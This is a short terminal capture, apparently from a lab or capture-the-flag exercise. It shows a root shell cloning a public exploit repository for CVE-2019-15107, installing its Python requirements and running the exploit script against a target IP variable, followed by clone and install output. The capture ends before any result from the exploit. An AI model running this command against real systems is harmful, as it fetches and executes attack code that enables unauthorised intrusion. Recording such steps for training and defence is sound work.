 ─# git clone https://github.com/MuirlandOracle/CVE-2019-15107&&cd CVE-2019-15107 && pip3 install -r requirements.txt&
&chmod +x ./CVE-2019-15107.py&&./CVE-2019-15107.py $ip
Cloning into 'CVE-2019-15107'...
remote: Enumerating objects: 29, done.
remote: Counting objects: 100% (29/29), done.
remote: Compressing objects: 100% (23/23), done.
remote: Total 29 (delta 9), reused 14 (delta 3), pack-reused 0
Receiving objects: 100% (29/29), 19.47 KiB | 316.00 KiB/s, done.
Resolving deltas: 100% (9/9), done.
Collecting argparse
  Downloading argparse-1.4.0-py2.py3-none-any.whl (23 kB)
Requirement already satisfied: requests in /usr/lib/python3/dist-packages (from -r requirements.txt (line 2)) (2.25.1)
Requirement already satisfied: urllib3 in /usr/lib/python3/dist-packages (from -r requirements.txt (line 3)) (1.26.4)
Requirement already satisfied: prompt_toolkit in /usr/lib/python3/dist-packages (from -r requirements.txt (line 4)) (3
.0.14)